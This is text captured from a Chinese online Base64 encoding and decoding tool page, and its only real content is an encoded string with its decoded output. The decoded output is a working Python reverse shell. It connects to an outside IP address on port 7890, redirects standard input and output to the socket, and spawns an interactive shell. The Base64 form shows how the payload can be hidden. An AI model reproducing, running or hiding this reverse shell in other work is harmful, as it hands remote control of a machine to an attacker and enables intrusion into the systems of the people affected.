 Base64.us Base64 在线编码解码 (最好用的 Base64 在线工具)
Base64 | URLEncode | MD5 | TimeStamp
请输入要进行 Base64 编码或解码的字符
aW1wb3J0IHNvY2tldCxzdWJwcm9jZXNzLG9zO3M9c29ja2V0LnNvY2tldChzb2NrZXQuQUZfSU5FVCxzb2NrZXQuU09DS19TVFJFQU0p
O3MuY29ubmVjdCgoIjE1NC4xODMuMTEwLjEyIiw3ODkwKSk7b3MuZHVwMihzLmZpbGVubygpLDApOyBvcy5kdXAyKHMuZmlsZW5vKC
ksMSk7b3MuZHVwMihzLmZpbGVubygpLDIpO2ltcG9ydCBwdHk7IHB0eS5zcGF3bigic2giKQ
编码 (Encode) 解码 (Decode) ↕交换 (编/解码快捷键: Ctrl + Enter )
Base64 编码或解码的结果:
编码后自动全选
import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("154.183.110.12",7890));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")
解码完毕。 复制结果 生成固定链接
也可以选择图片文件来获取它的 Base64 编码的 DataURI 形式: 选择文件 未选择文件